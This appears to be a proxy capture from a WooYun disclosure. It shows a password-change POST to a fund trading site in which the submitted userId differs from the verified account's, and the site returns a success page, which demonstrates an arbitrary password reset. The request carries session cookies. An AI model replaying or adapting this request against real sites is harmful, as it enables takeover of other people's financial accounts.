 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST https://e-trade.ftsfund.com/account/UserLoginAction.do?method=emailModifyPassword HTTP/1.1
Host: e-trade.ftsfund.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://e-trade.ftsfund.com/account/UserLoginAction.do?method=emailValidate&verifyCode=288248&userId=
201601215298395097
Cookie: __utma=137454951.2076693338.1453372642.1453372642.1453372642.1; __utmb=137454951.3.10.1453372642; __utmc
137454951; __utmz=137454951.1453372642.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); JSESSIONID2
=s5PkWg1KfCvFv4vmhSBBfnNFkVWY6XfYhLRnW8CDLGXptfwTqyVq!1245996676; __utma=
157819566.1738451957.1453372683.1453372683.1453372683.1; __utmb=157819566.22.10.1453372683; __utmc=157819566;
__utmz=157819566.1453372683.1.1.utmcsr=ftsfund.com|utmccn=(referral)|utmcmd=referral|utmcct=/index.shtml;
sessionId=06CD0259-928A-A232-FDBF-B21EEF7014F8; __utmt=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
userId=201301294354669127&passwordType=1&newpassword=123123zz&newpassword1=123123zz
Find... (press Ctrl+Enter to highlight all) View in Notep
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
<div class="big">
<div class="white_line1"></div>
<div class="shadow1"></div>
<div class="kong1"></div>
<!--是否是网上交易用户,要是非网上交易用户不能操作该页面-->
<!--成功信息开始-->
<div class="success">
<img class="s_img" src="../images/success/success.jpg"/>
<div class="success_inf">
<h1>操作成功 ！</h1><br/>
恭喜您！您的操作已经成功！<br/>
<a href="/trade/CartPreAction.do?method=getFundDetailList" class="blue">基金交易</a> |
<a href="/mycapital/fundshare.jsp" class="blue">我的账户</a> |
<a href="/tradeindex/tradeindex.jsp" class="blue">返回首页</a> |
<a href="javascript:window.close();" class="blue">关闭本页</a>
www.wooyun.org